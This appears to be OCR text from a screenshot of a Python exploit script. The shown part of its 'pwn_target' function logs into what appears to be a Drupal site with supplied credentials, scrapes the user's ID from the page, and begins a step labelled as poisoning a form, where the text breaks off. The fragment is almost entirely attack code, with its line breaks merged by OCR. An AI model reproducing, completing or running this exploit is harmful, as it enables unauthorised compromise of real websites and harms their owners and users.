
pwn_target(target, username, password, function, command,
proxy): requests.packages.urllib3.disable_warnings()
session = requests.Session() proxyConf = {'http': proxy,
'https': proxy} try: print('[*] Creating a session using the
provided credential...') get_params = {'q':'user/login'}
post_params = {'form_id':'user_login', 'name': username,
'pass' : password, 'op':'Log in'} print('[*] Finding User ID...')
session.post(target, params=get_params,
data=post_params, verify=False, proxies=proxyConf)
get_params = {'q':'user'} r = session.get(target,
params=get_params, verify=False, proxies=proxyConf)
soup = BeautifulSoup(r.text, "html.parser") user_id =
soup.find('meta', {'property': 'foaf:name'}).get('about') if ("?q="
in user_id): user_id = user_id.split("=")[1] if(user_id): print('[*]
User ID found: ' + user_id) print('[*] Poisoning a form using